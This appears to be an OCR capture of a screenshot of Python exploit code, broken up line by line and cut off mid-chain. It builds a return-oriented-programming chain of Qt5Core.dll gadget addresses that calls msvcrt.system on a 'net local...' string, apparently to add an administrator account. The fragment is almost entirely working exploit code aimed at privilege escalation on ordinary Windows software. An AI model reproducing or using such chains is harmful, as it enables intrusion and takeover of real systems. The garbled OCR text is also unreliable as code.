
for
 _ 
in
 GaDG3Tz
)
def
addAdm_rop_chain
(
)
:
    GaDG3Tz 
=
[
# ESI = msvcrt.system
# ESI -> EDX
0x68b48196
,
# XCHG EAX,ESI # 
RETN [Qt5Core.dll]
0x68b1df17
,
# XCHG EAX,EDX # 
RETN # [Qt5Core.dll]
# EAX = 0x3F7 
0x68aec6ab
,
# POP EAX # RETN 
[Qt5Core.dll]
0xFFFFFC09
,
# NEG 0xFFFFFC09 = 
0x3F7
0x68cef5b2
,
# NEG EAX # RETN 
[Qt5Core.dll]
# EDI + EAX = End of string "net 
local..."
0x68fc83b0
,
# add edi, eax # 